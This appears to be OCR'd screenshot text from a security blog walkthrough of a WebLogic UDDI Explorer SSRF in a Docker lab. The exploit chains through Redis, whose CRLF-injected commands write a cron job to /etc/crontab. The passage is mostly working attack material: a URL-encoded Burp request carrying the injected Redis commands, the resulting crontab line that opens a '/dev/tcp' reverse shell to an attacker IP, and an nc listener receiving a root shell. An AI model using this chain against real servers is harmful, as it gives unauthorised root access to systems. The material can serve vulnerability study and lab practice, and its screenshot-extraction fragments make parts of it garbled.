 wlserver_10.3
root@573f04c3aa06:~/Oracle/Middleware# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nam
e
tcp 0 0 127.0.0.11:41697 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:7001 0.0.0.0:* LISTEN 47/java
tcp 0 0 172.21.0.3:7001 0.0.0.0:* LISTEN 47/java
root@573f04c3aa06:~/Oracle/Middleware# exit
[root@thinkpad]-[/home/luogan]
docker exec -it ssrf_redis_1 /bin/bash
[root@5c8d508a55b7 /]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
[root@5c8d508a55b7 /]# cat /etc/crontab
REDIS0006��@Y
0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.200.38/8888 0>&1'
[root@5c8d508a55b7 /]#
[luogan@thinkpad]-[~]
nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 172.21.0.2 38754
sh: no job control in this shell
sh-4.1# whoami
whoami
root
sh-4.1# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
sh-4.1#
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User option
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.200.38:7001
Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://172.21.0.2:6379/%0d%0a%0d%0a%73%65%74%20%31%20%2
2%5c%6e%5c%6e%5c%6e%5c%6e%30%2d%35%39%20%30%2d%32%33%20
%31%2d%33%31%20%31%2d%31%32%20%30%2d%36%20%72%6f%6f%74%
20%62%61%73%68%20%2d%63%20%27%73%68%20%2d%69%20%3e%26%2
0%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32
%30%30%2e%33%38%2f%38%38%38%38%20%30%3e%26%31%27%5c%6e%
5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%7
4%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67
%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%
6f%6e%74%61%62%0d%0a%73%61%76%65&rdoSearch=name&
txtSearchname=11&txtSearchkey=11&txtSearchfor=1111&
selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 10 Nov 2021 08:08:42 GMT
4 Content-Type: text/html;charset=UTF-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 10718
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css" MEDIA="screen">
21
22
AaronLuo's Blog from byAaronluo.github.io